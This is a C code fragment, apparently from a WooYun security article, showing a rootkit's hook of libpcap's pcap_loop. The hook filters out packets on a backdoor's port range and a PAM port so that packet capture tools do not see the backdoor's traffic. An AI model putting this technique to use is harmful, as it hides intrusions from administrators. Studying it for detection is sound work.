 void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
/*非关键代码*/
sport = htons(tcp->th_sport);
dport = htons(tcp->th_dport);
if ((sport >= LOW_PORT && sport <= HIGH_PORT) || (dport >= LOW_PORT && dport <= HIGH_PORT) || (sport == PAM_PORT) || (dport == PAM_PORT))
{
return;//隐藏后门的通信数据包
}
else
{
if (old_callback)
{
old_callback(args, header, packet);
}
}
return;
}
int pcap_loop(pcap_t *p, int cnt, pcap_handler callback, u_char *user) {
DEBUG("pcap_loop hooked.\n");
vishnu_init();
old_callback = callback;
return (long) syscall_list[SYS_PCAP_LOOP].syscall_func(p, cnt, got_packet, user);
}
drops.wooyun.org